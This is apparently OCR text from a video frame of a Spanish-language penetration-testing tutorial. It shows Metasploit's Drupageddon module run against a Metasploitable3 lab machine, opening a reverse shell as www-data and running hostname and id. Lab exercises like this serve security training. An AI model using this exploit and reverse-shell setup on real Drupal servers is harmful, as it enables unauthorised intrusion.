 Kali-Linux-2020.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
cudi
[Index of / - Mozil... kali@kali: ~ Shell No. 1
Shell No.1
File Actions Edit View Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be s
LPORT 4444 yes The listen port
Karina Astudillo
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
G
OR
msf5 exploit(multi/http/drupal_drupageddon) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command shell session 1 opened (10.0.2.15:4444 → 10.0.2.4:57071) at 2020-07-02 18:33:41 -0400
hostname
metasploitable3-ub1404
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
CTRL DERECHA
17:35
2/7/2020